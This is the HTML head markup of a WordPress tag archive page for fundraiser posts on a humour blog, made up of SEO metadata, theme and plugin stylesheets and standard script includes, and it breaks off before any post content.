

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/tag/fundraiser/
body_size: 30708
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fundraiser Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/tag/fundraiser/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fundraiser Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/tag/fundraiser/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/tag/fundraiser/","url":"https://sangriasisters.ca/tag/fundraiser/","name":"Fundraiser Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/tag/fundraiser/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/tag/fundraiser/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2019/01/Teal-balls.jpg","inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/tag/fundraiser/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2019/01/Teal-balls.jpg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2019/01/Teal-balls.jpg","width":1909,"height":2035},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Fundraiser Tag Feed" href="https://sangriasisters.ca/tag/fundraiser/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/tags/1250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

